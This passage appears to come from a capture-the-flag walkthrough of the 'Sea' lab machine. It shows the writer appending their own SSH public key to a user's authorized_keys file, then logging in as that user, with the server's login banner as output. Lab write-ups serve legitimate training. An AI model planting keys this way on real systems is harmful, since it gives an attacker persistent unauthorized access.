 ls
authorized_keys
known_hosts
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFWVffxnKN9KT1ntWEZ4R42Cb7Rv+FyyRAqnJNsKvfPd cher0@Decky" >> authorized_keys
➜ .ssh ssh amay@sea.htb -i seakey
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-190-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri 22 Nov 2024 12:26:13 PM UTC
System load: 1.24 Processes: 271
Usage of /: 63.3% of 6.51GB Users logged in: 1
Memory usage: 12% IPv4 address for eth0: 10.10.11.28
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.